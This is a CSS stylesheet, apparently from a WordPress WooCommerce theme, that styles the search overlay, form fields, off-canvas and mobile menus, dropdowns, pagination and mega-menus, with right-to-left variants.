  .rtl .search-overlay .search-from .searchsubmit {
    padding-left: 0;
    padding-right: inherit; }
  .search-overlay .search-from .searchsubmit:hover, .search-overlay .search-from .searchsubmit:focus {
    color: #4ad30a; }

.search-overlay .form-content {
  position: relative; }

.wrapper-search {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-right: -50%;
  transform: translate(-50%, -50%);
  padding: 50px 20px; }

@media (min-width: 1200px) {
    .wrapper-search {
      width: 1200px !important; } }
/* Select, Input ------------------------------------------------*/
input[type="text"], input[type="number"], input[type="email"], input[type="password"], input[type="tel"], textarea, select {
  border: 1px solid #ddd;
  padding: 5px 6px;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-appearance: none;
  -o-appearance: none;
  -webkit-appearance: none; }

select {
  background-image: linear-gradient(45deg, transparent 50%, gray 50%), linear-gradient(135deg, gray 50%, transparent 50%), linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 18px) calc(1em + 1px), calc(100% - 13px) calc(1em + 1px), calc(100% - 2.5em) 0.5em;
  background-size: 6px 5px, 6px 5px, 0 1.5em;
  background-repeat: no-repeat;
  width: 100%; }

select:focus {
  background-image: linear-gradient(45deg, #000 50%, transparent 50%), linear-gradient(135deg, transparent 50%, #000 50%), linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 13px) 1em, calc(100% - 19px) 1em, calc(100% - 2.5em) 0.5em;
  background-size: 6px 5px, 5px 5px, 0 1.5em;
  background-repeat: no-repeat;
  border-color: #000;
  outline: 0; }

.chosen-container {
  width: 100% !important; }

.input-group-form {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  background: transparent;
  margin: 0 0 5px 0; }

.input-group-form .form-control-reversed {
  border: 0px;
  background: #2a2a2a;
  color: #ccc;
  font-size: 14px;
  height: 34px; }
  .input-group-form .form-control-reversed:hover, .input-group-form .form-control-reversed:focus {
    -webkit-box-shadow: none;
    box-shadow: none; }

.input-group-form .input-group-addon {
  border: 0;
  background: #2a2a2a;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px; }

.select {
  overflow: hidden;
  width: 180px;
  cursor: pointer;
  margin: 0;
  font-weight: 400;
  border: 1px solid #ddd; }

.select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  -ms-appearance: none;
  appearance: none;
  width: 200px;
  border: 0;
  cursor: pointer;
  background: transparent url("../images/arrow.png") no-repeat 85% center; }
  .select select:hover, .select select:focus {
    outline: none !important;
    -webkit-box-shadow: none;
    box-shadow: none; }
/************************************************************************************************
 OFF-CANVAS  
 *************************************************************************************************/
.off-canvas-toggle {
  border: 0 none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 100;
  display: block;
  right: 140px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  width: 68px;
  height: 68px;
  border-left: 1px solid #fff;
  top: -172px; }

.rtl .off-canvas-toggle {
  left: 140px;
  right: auto; }

.off-canvas-toggle .icon-bar {
  color: #fff;
  background: #fff !important;
  margin: 24px 24px 0;
  height: 4px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0; }

.off-canvas-toggle:hover, .off-canvas-toggle:active, .off-canvas-toggle:focus {
  background: transparent !important; }

.navbar-offcanvas {
  background-color: #f5f5f5;
  border: none; }

.navbar-offcanvas .navbar-brand {
  color: #666; }
  .navbar-offcanvas .navbar-brand:hover, .navbar-offcanvas .navbar-brand:focus {
    color: #fff;
    background-color: transparent; }

.navbar-offcanvas .navbar-text {
  color: #000; }

.navbar-offcanvas .navbar-nav > li {
  margin: 0; }
  .navbar-offcanvas .navbar-nav > li > a {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    font-size: 14px;
    text-transform: none;
    padding-top: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
    color: #000;
    font-weight: 700;
    text-transform: uppercase; }
  .navbar-offcanvas .navbar-nav > li > a:hover, .navbar-offcanvas .navbar-nav > li > a:focus {
    color: #0281ab;
    background-color: transparent; }
  .navbar-offcanvas .navbar-nav > .active > a {
    color: #0281ab; }
  .navbar-offcanvas .navbar-nav > .active > a, .navbar-offcanvas .navbar-nav > .active > a:hover, .navbar-offcanvas .navbar-nav > .active > a:focus {
    color: #0281ab; }
  .navbar-offcanvas .navbar-nav > .disabled > a, .navbar-offcanvas .navbar-nav > .disabled > a:hover, .navbar-offcanvas .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent; }

.navbar-toggle:hover, .navbar-toggle:focus {
  background-color: transparent; }

.navbar-toggle .icon-bar {
  background-color: #000; }

.navbar-collapse, .navbar-form {
  border-color: #e3e3e3;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0; }

.navbar-nav a {
  border-color: rgba(0, 0, 0, 0.1); }
  .navbar-nav a:hover, .navbar-nav a:focus {
    background-color: transparent; }

.dropdown > a:hover .caret {
  border-top-color: #0281ab;
  border-bottom-color: #0281ab; }

.dropdown > a .caret {
  display: block;
  border: 0;
  margin: 0;
  padding: 0;
  top: 15px;
  right: 20px;
  position: absolute;
  color: #000; }

.rtl .dropdown > a .caret {
  left: 20px;
  right: auto; }

.dropdown > a .caret:before {
  content: "\f105";
  color: #000;
  font-size: 14px;
  font-family: 'FontAwesome'; }

.dropdown-menu {
  display: block;
  padding: 10px;
  float: none;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  background: #fff; }

.dropdown-menu .caret {
  top: 5px; }

@media (max-width: 767px) {
  .open .dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible; }
    .open .dropdown-menu > .dropdown-header {
      border-color: rgba(0, 0, 0, 0.1); }
    .open .dropdown-menu > li > a {
      color: #666; }
      .open .dropdown-menu > li > a:hover, .open .dropdown-menu > li > a:focus {
        color: #0281ab;
        background-color: transparent; }
    .open .dropdown-menu > .disabled > a:hover, .open .dropdown-menu > .disabled > a:focus {
      color: #444;
      background-color: transparent; } }

.navbar-link {
  color: #666; }

.navbar-link:hover {
  color: #0281ab; }

.noscroll {
  position: fixed;
  overflow-y: scroll;
  width: 100%; }

.comment-form-comment textarea#comment {
  width: 100%; }

.full-layout #main-content > .container {
  width: 100%;
  padding: 0; }

.woocommerce-pagination > ul.page-numbers, .loop-pagination > ul.page-numbers {
  vertical-align: top;
  float: none; }
  .woocommerce-pagination > ul.page-numbers li, .loop-pagination > ul.page-numbers li {
    display: inline-block;
    margin-left: 10px;
    float: left; }
  .rtl .woocommerce-pagination > ul.page-numbers li, .rtl .loop-pagination > ul.page-numbers li {
    margin-right: 10px;
    margin-left: inherit; }
  .rtl .woocommerce-pagination > ul.page-numbers li, .rtl .loop-pagination > ul.page-numbers li {
    float: right; }
  .woocommerce-pagination > ul.page-numbers li a, .loop-pagination > ul.page-numbers li a, .woocommerce-pagination > ul.page-numbers li span, .loop-pagination > ul.page-numbers li span {
    display: table-cell;
    padding: 0;
    float: none;
    width: 40px;
    height: 40px;
    line-height: normal;
    text-indent: 1px;
    text-align: center;
    vertical-align: middle;
    color: #666;
    font-size: 15px;
    border: 1px solid rgba(168, 168, 168, 0.2);
    -webkit-transition: none;
    transition: none;
    text-transform: uppercase; }
  .woocommerce-pagination > ul.page-numbers li a:hover, .loop-pagination > ul.page-numbers li a:hover, .woocommerce-pagination > ul.page-numbers li span:hover, .loop-pagination > ul.page-numbers li span:hover, .woocommerce-pagination > ul.page-numbers li a.current, .loop-pagination > ul.page-numbers li a.current, .woocommerce-pagination > ul.page-numbers li span.current, .loop-pagination > ul.page-numbers li span.current, .woocommerce-pagination > ul.page-numbers li a:focus, .loop-pagination > ul.page-numbers li a:focus, .woocommerce-pagination > ul.page-numbers li span:focus, .loop-pagination > ul.page-numbers li span:focus {
    color: #fff;
    background: #4ad30a; }
  .woocommerce-pagination > ul.page-numbers li a.next, .loop-pagination > ul.page-numbers li a.next, .woocommerce-pagination > ul.page-numbers li span.next, .loop-pagination > ul.page-numbers li span.next, .woocommerce-pagination > ul.page-numbers li a.prev, .loop-pagination > ul.page-numbers li a.prev, .woocommerce-pagination > ul.page-numbers li span.prev, .loop-pagination > ul.page-numbers li span.prev {
    font-size: 0;
    color: #666; }
  .woocommerce-pagination > ul.page-numbers li a.next:before, .loop-pagination > ul.page-numbers li a.next:before, .woocommerce-pagination > ul.page-numbers li span.next:before, .loop-pagination > ul.page-numbers li span.next:before, .woocommerce-pagination > ul.page-numbers li a.prev:before, .loop-pagination > ul.page-numbers li a.prev:before, .woocommerce-pagination > ul.page-numbers li span.prev:before, .loop-pagination > ul.page-numbers li span.prev:before {
    font-size: 20px;
    font-family: eleganticons; }
  .woocommerce-pagination > ul.page-numbers li a.next:hover:before, .loop-pagination > ul.page-numbers li a.next:hover:before, .woocommerce-pagination > ul.page-numbers li span.next:hover:before, .loop-pagination > ul.page-numbers li span.next:hover:before, .woocommerce-pagination > ul.page-numbers li a.prev:hover:before, .loop-pagination > ul.page-numbers li a.prev:hover:before, .woocommerce-pagination > ul.page-numbers li span.prev:hover:before, .loop-pagination > ul.page-numbers li span.prev:hover:before, .woocommerce-pagination > ul.page-numbers li a.next:focus:before, .loop-pagination > ul.page-numbers li a.next:focus:before, .woocommerce-pagination > ul.page-numbers li span.next:focus:before, .loop-pagination > ul.page-numbers li span.next:focus:before, .woocommerce-pagination > ul.page-numbers li a.prev:focus:before, .loop-pagination > ul.page-numbers li a.prev:focus:before, .woocommerce-pagination > ul.page-numbers li span.prev:focus:before, .loop-pagination > ul.page-numbers li span.prev:focus:before {
    color: #fff; }
  .woocommerce-pagination > ul.page-numbers li a.prev:before, .loop-pagination > ul.page-numbers li a.prev:before, .woocommerce-pagination > ul.page-numbers li span.prev:before, .loop-pagination > ul.page-numbers li span.prev:before {
    content: "\23"; }
  .woocommerce-pagination > ul.page-numbers li a.next:before, .loop-pagination > ul.page-numbers li a.next:before, .woocommerce-pagination > ul.page-numbers li span.next:before, .loop-pagination > ul.page-numbers li span.next:before {
    content: "\24"; }
  .woocommerce-pagination > ul.page-numbers li:first-child, .loop-pagination > ul.page-numbers li:first-child {
    margin-left: 0px; }
  .rtl .woocommerce-pagination > ul.page-numbers li:first-child, .rtl .loop-pagination > ul.page-numbers li:first-child {
    margin-right: 0px;
    margin-left: inherit; }

.page-links .page-links-title {
  text-transform: capitalize;
  color: #666;
  margin-right: 5px; }
  .rtl .page-links .page-links-title {
    margin-left: 5px;
    margin-right: inherit; }

.page-links > span:not(.page-links-title) {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 1px solid #4ad30a;
  display: inline-block;
  margin-right: 5px;
  color: #fff;
  background: #4ad30a; }
  .rtl .page-links > span:not(.page-links-title) {
    margin-left: 5px;
    margin-right: inherit; }

.page-links a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 1px solid rgba(168, 168, 168, 0.5);
  display: inline-block;
  margin-right: 5px;
  color: #666; }
  .rtl .page-links a {
    margin-left: 5px;
    margin-right: inherit; }
  .page-links a:hover {
    background: #4ad30a;
    color: #fff;
    border-color: #4ad30a; }

.fancybox-close {
  background-color: #4ad30a; }

.fancybox-close:hover {
  background-color: #000; }

@media (max-width: 991px) {
  /* Main Menu */
    .bwp-navigation {
      display: none; }
    .rtl .bwp-canvas-navigation .menu li .mm-next::before {
      content: "\f177"; }
    .mm-btn {
      height: 50px; }
    .bwp-canvas-navigation {
      position: fixed;
      top: 0px;
      left: 0;
      bottom: 0px;
      background-color: #fff;
      width: 280px;
      z-index: 999999;
      overflow-x: hidden;
      overflow-y: auto;
      visibility: hidden;
      border-width: 1px 0 0 1px;
      -webkit-transform: translate3d(-280px, 0, 0);
      -moz-transform: translate3d(-280px, 0, 0);
      -ms-transform: translate3d(-280px, 0, 0);
      -o-transform: translate3d(-280px, 0, 0);
      transform: translate3d(-280px, 0, 0);
      -webkit-transition: all 0.5s ease-in-out 0s;
      transition: all 0.5s ease-in-out 0s; }
      .bwp-canvas-navigation .remove-megamenu {
        padding: 10px;
        z-index: 10;
        cursor: pointer;
        display: none;
        text-align: right; }
      .bwp-canvas-navigation.active {
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0); }
        .bwp-canvas-navigation.active .remove-megamenu {
          display: block;
          padding: 0;
          background: #4ad30a;
          padding: 20px; }
          .bwp-canvas-navigation.active .remove-megamenu::before {
            content: "\f00d";
            font-family: FontAwesome;
            color: #000;
            font-size: 14px;
            -webkit-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
            background: #fff;
            display: inline-block;
            border-radius: 50%;
            -webkit-border-radius: 50%;
            -moz-border-radius: 50%;
            -ms-border-radius: 50%;
            -o-border-radius: 50%;
            width: 25px;
            height: 25px;
            text-align: center;
            line-height: 25px; }
          .bwp-canvas-navigation.active .remove-megamenu:hover::before {
            color: #666; }
      .bwp-canvas-navigation .mm-menu {
        background: #fff;
        z-index: 999;
        top: 68px; }
        .bwp-canvas-navigation .mm-menu .title {
          font-size: 16px;
          color: #000;
          text-transform: uppercase; }
        .bwp-canvas-navigation .mm-menu .sub-mega-menu ul {
          padding: 0;
          margin-bottom: 30px; }
        .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview {
          margin: 0;
          margin-top: 0px; }
          .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview > li > a, .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview > li > span {
            padding: 0;
            text-align: left; }
            .rtl .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview > li > a, .rtl .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview > li > span {
              text-align: right; }
        .bwp-canvas-navigation .mm-menu .mm-listview {
          margin: 0;
          padding: 0; }
          .bwp-canvas-navigation .mm-menu .mm-listview > li:not(.mm-divider):after {
            display: none; }
        .bwp-canvas-navigation .mm-menu .mm-navbar {
          height: 50px;
          line-height: 30px;
          border: none; }
          .bwp-canvas-navigation .mm-menu .mm-navbar a {
            color: #4ad30a;
            text-transform: uppercase;
            font-weight: 500;
            font-size: 16px; }
        .bwp-canvas-navigation .mm-menu .menu-item-image {
          border-bottom: none;
          text-align: center;
          margin-top: 10px; }
          .bwp-canvas-navigation .mm-menu .menu-item-image > span.title, .bwp-canvas-navigation .mm-menu .menu-item-image > a {
            display: none; }
        .bwp-canvas-navigation .mm-menu ul > li, .bwp-canvas-navigation .mm-menu ul > li.level-0 {
          display: inline-block;
          width: 100%;
          position: relative !important;
          padding-top: 8px;
          padding-bottom: 6px !important;
          border-bottom: 1px solid #ddd; }
          .bwp-canvas-navigation .mm-menu ul > li.current_page_item > a > span.menu-item-text, .bwp-canvas-navigation .mm-menu ul > li.level-0.current_page_item > a > span.menu-item-text {
            font-weight: 500;
            color: #4ad30a; }
          .bwp-canvas-navigation .mm-menu ul > li .mm-next, .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next {
            position: absolute;
            top: 0;
            right: 0;
            width: 30px;
            height: 43px;
            text-align: center; }
            .rtl .bwp-canvas-navigation .mm-menu ul > li .mm-next, .rtl .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next {
              left: 0;
              right: auto; }
            .bwp-canvas-navigation .mm-menu ul > li .mm-next:before, .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next:before {
              display: none; }
            .bwp-canvas-navigation .mm-menu ul > li .mm-next:after, .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next:after {
              right: 17px; }
            .rtl .bwp-canvas-navigation .mm-menu ul > li .mm-next:after, .rtl .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next:after {
              left: 17px;
              right: auto; }
          .bwp-canvas-navigation .mm-menu ul > li > a:not(.mm-next), .bwp-canvas-navigation .mm-menu ul > li.level-0 > a:not(.mm-next), .bwp-canvas-navigation .mm-menu ul > li span.title, .bwp-canvas-navigation .mm-menu ul > li.level-0 span.title {
            color: #000;
            padding: 0;
            line-height: 30px;
            text-transform: uppercase;
            font-size: 14px;
            font-weight: 400; } }

.wpbingo-menu-wrapper .navbar-default {
  border: none;
  background: transparent; }

.wpbingo-menu-mobile {
  position: relative; }

.wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation {
  display: block; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation span.grower {
    display: block;
    opacity: 1;
    position: absolute;
    right: 0;
    cursor: pointer;
    font-family: ElegantIcons;
    font-size: 14px;
    top: 10px;
    text-align: center;
    color: #666;
    background: transparent;
    width: 18px;
    height: 18px;
    line-height: 18px; }
  .rtl .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation span.grower {
    left: 0;
    right: auto; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation span.grower.close:before {
    content: "\4c"; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation span.grower.open:before {
    content: "\4b"; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 {
    float: none;
    font-size: 16px;
    padding: 12px 0 !important;
    position: relative !important;
    border-bottom: 1px solid rgba(168, 168, 168, 0.2); }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0:last-child {
    padding-bottom: 12px !important; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 > a {
    margin: 0; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 > ul.sub-menu li a {
    font-weight: 400; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0.mega-menu > ul.sub-menu > li {
    margin-bottom: 0; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0.mega-menu .menu-item-has-children span.title, .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0.mega-menu .menu-item-has-children > a {
    margin: 0;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    font-family: 'Montserrat', sans-serif; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 > span.grower {
    top: 14px;
    background: #000;
    color: #fff; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 a:before {
    display: none; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 .sub-menu {
    position: initial;
    display: none;
    width: auto;
    opacity: 1;
    visibility: inherit;
    margin-top: 0px;
    float: none;
    min-width: auto !important;
    box-shadow: none;
    border: none;
    border-radius: 0;
    padding-left: 20px !important;
    padding: 0;
    background: transparent;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    transform: none !important;
    -webkit-transition: none !important;
    transition: none !important; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 .sub-menu li {
    border: none; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 .sub-menu li.level-1 {
    padding: 0; }
    .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 .sub-menu li.level-1.menu-item-has-children > a {
      padding: 0;
      font-size: 14px;
      font-weight: 400;
      text-transform: capitalize; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li {
    width: 100%;
    position: relative;
    padding: 8px 0 !important; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li:last-child {
    padding-bottom: 0 !important; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li.menu-item-has-children > a > span:after, .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li.menu-item-has-children > a:after {
    display: none; }
  @media (min-width: 768px) {
              .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li.menu-hide-title:not(.menu-item-image) > span.title, .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li.menu-hide-title:not(.menu-item-image) > a {
                display: block !important; } }

.bwp-navigation {
  float: none; }

.bwp-navigation > .open > a {
  color: #4ad30a; }
  .bwp-navigation > .open > a:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 3px;
    background: #4ad30a;
    left: 0;
    bottom: -1px;
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .bwp-navigation > .open > a:hover, .bwp-navigation > .open > a:focus {
    color: #4ad30a; }

.bwp-navigation ul {
  padding: 0;
  list-style: none;
  float: none;
  -webkit-transition: all 0.35s;
  transition: all 0.35s; }
  .bwp-navigation ul li {
    text-align: left; }
  .rtl .bwp-navigation ul li {
    text-align: right; }
  .bwp-navigation ul li.parent {
    position: relative; }
  .bwp-navigation ul li.dropdown-submenu {
    position: relative; }
  .bwp-navigation ul li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    right: auto;
    position: absolute; }
  @media (min-width: 768px) {
          .bwp-navigation ul li.menu-hide-title > span.title, .bwp-navigation ul li.menu-hide-title > a {
            display: none !important; } }
  .bwp-navigation ul > li.level-0 {
    position: relative;
    display: table;
    float: left; }
  .rtl .bwp-navigation ul > li.level-0 {
    float: right; }
  .bwp-navigation ul > li.level-0:not(.mega-menu) ul.sub-menu li.level-1:first-child {
    padding-top: 0; }
  .bwp-navigation ul > li.level-0:not(.mega-menu) ul.sub-menu li.level-1.sub-menu-left ul.sub-menu {
    right: calc(100% + 30px) !important;
    left: auto !important; }
  .bwp-navigation ul > li.level-0 > a {
    position: relative;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 14px;
    background-color: transparent;
    color: #000;
    margin: 0 15px;
    display: table;
    white-space: nowrap;
    -webkit-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .bwp-navigation ul > li.level-0 > a .caret {
    color: #000; }
  .bwp-navigation ul > li.level-0 > a:hover, .bwp-navigation ul > li.level-0 > a:focus {
    color: #4ad30a; }
  .bwp-navigation ul > li.level-0 > a > span {
    position: relative; }
  @media (max-width: 1199px) {
        .bwp-navigation ul > li.level-0 > a {
          margin: 0 20px; } }
  .bwp-navigation ul > li.level-0 > a:before {
    position: absolute;
    bottom: -15px;
    left: 0;
    content: "";
    width: 100%;
    height: 15px; }
  .bwp-navigation ul > li.level-0:last-child > a {
    margin-right: 0; }
  .rtl .bwp-navigation ul > li.level-0:last-child > a {
    margin-left: 0;
    margin-right: inherit; }
  .bwp-navigation ul > li.level-0.menu-item-has-children > a > span:after {
    content: "\f2f9";
    font-family: "Material";
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    margin-left: 5px; }
  .rtl .bwp-navigation ul > li.level-0.menu-item-has-children > a > span:after {
    margin-right: 5px;
    margin-left: inherit; }
  .bwp-navigation ul > li.level-0 .menu-item-has-children > a:after {
    content: "\f2f9";
    font-family: "Material";
    font-size: 14px;
    display: inline-block;
    margin-left: 5px; }
  .rtl .bwp-navigation ul > li.level-0 .menu-item-has-children > a:after {
    margin-right: 5px;
    margin-left: inherit; }
  .bwp-navigation ul > li.level-0:hover > a {
    color: #4ad30a; }
  .bwp-navigation ul > li.level-0.current_page_item > a, .bwp-navigation ul > li.level-0:hover > a, .bwp-navigation ul > li.level-0.current-menu-item > a, .bwp-navigation ul > li.level-0.current-menu-ancestor > a {
    color: #4ad30a; }
  .bwp-navigation ul > li.level-0 > .sub-menu {
    top: 170%; }
  .bwp-navigation ul > li.level-0 > .sub-menu.sub-mega-menu {
    top: 165%; }
  .bwp-navigation ul > li.level-0 > .sub-menu li {
    padding-top: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid #f5f5f5; }
  .bwp-navigation ul > li.level-0 > .sub-menu li:last-child {
    border: none;
    padding-bottom: 0; }
  @media (max-width: 991px) {
          .bwp-navigation ul > li.level-0 > .sub-menu li.menu-item-image {
            margin-bottom: 10px; }
            .bwp-navigation ul > li.level-0 > .sub-menu li.menu-item-image > span.title, .bwp-navigation ul > li.level-0 > .sub-menu li.menu-item-image > a {
              display: none; } }
  .bwp-navigation ul > li.level-0 > .sub-menu li a {
    font-size: 14px;
    color: #666;
    font-weight: 400; }
  .bwp-navigation ul > li.level-0 > .sub-menu li a:hover {
    color: #4ad30a; }
  @media (min-width: 992px) {
            .bwp-navigation ul > li.level-0 > .sub-menu li a {
              position: relative;
              -webkit-transition: all 0.2s ease;
              transition: all 0.2s ease; } }
  @media (min-width: 991px) {
        .bwp-navigation ul > li.level-0 > .sub-menu li.level-1 .sub-menu {
          left: 100%;
          margin-top: -15px; }
          .rtl .bwp-navigation ul > li.level-0 > .sub-menu li.level-1 .sub-menu {
            right: 100%;
            left: auto; } }
  .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width {
    position: static; }
  .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width > .sub-menu {
    width: 130%;
    left: -15%; }
  .rtl .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width > .sub-menu {
    right: -15%;
    left: auto; }
  @media (max-width: 1199px) {
            .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width > .sub-menu {
              width: 100%;
              left: 0; }
              .rtl .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width > .sub-menu {
                right: 0;
                left: auto; } }
  .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .content-margin {
    margin-bottom: 25px; }
  .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .title, .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu > a {
    display: inline-block;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    margin-top: 0px;
    margin-bottom: 17px;
    text-transform: uppercase;
    font-size: 14px; }
  .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage a {
    text-transform: uppercase;
    font-weight: 500;
    color: #000;
    margin-bottom: 10px;
    display: inline-block;
    font-family: 'Montserrat', sans-serif; }
    .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage a:hover {
      color: #4ad30a; }
  .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage .mega-menu-image {
    display: inline-block;
    border: 1px solid rgba(168, 168, 168, 0.25); }
    .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage .mega-menu-image > a {
      margin-bottom: 0; }
    .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage .mega-menu-image:hover {
      border: 1px solid #4ad30a; }
  @media (min-width: 991px) {
          .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu {
            min-width: 340px; } }
  .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.menu-item-has-children, .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.menu-item-image {
    border: none; }
  .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.level-1 .sub-menu {
    margin-top: 0;
    position: inherit;
    left: 0;
    margin-left: 0;
    padding: 0;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .rtl .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.level-1 .sub-menu {
    right: 0;
    left: auto; }
  .rtl .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.level-1 .sub-menu {
    margin-right: 0;
    margin-left: inherit; }
  @include transform(none !important)
							li.level-2 {
              .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.level-1 .sub-menu .mega-menu-image {
                display: inline-block;
                padding-bottom: 10px; } }
  @media (min-width: 768px) {
          .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu > li {
            margin-bottom: 30px; } }
  .bwp-navigation ul > li.level-0.mega-menu:hover > ul.sub-menu li.level-1 .sub-menu {
    opacity: 1 !important;
    visibility: visible !important; }
  .bwp-navigation ul > li.level-0.mega-menu .sub-menu {
    padding: 35px 25px 40px;
    min-width: auto; }
  .bwp-navigation ul > li.level-0.mega-menu .sub-menu li.level-1 {
    padding: 0px 15px; }
  .bwp-navigation ul > li.level-0.mega-menu .sub-menu li.level-1 > a {
    padding: 0px 0px 8px;
    display: block;
    font-size: 16px;
    color: #000;
    position: relative;
    font-weight: bold;
    text-transform: uppercase; }
  @media (max-width: 991px) {
            .bwp-navigation ul > li.level-0.mega-menu .sub-menu li.level-1 > a {
              font-size: 14px; } }
  .bwp-navigation ul > li.level-0 .sub-menu {
    display: block;
    min-width: 225px;
    position: absolute;
    z-index: 9999;
    background: #fff;
    left: 15px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translate(0px, 20px);
    -moz-transform: translate(0px, 20px);
    -ms-transform: translate(0px, 20px);
    -o-transform: translate(0px, 20px);
    transform: translate(0px, 20px);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .rtl .bwp-navigation ul > li.level-0 .sub-menu {
    right: 15px;
    left: auto; }
  .bwp-navigation ul > li.level-0 .sub-menu .menu-item-has-children {
    position: relative; }
